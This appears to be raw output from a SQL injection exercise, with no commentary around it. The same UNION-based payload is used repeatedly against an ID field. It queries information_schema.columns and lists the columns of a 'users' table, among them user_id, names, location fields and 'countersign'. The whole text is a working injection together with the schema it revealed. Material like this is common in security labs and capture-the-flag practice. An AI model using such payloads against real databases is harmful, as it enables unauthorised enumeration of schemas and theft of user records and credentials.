 ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : user_id
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : first_name
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : last_name
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : town
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : country
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : planet
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : Commentaire
ID: 1 or 1=1 UNION select table_name, column_name FROM information_schema.columns
First name: users
Surname : countersign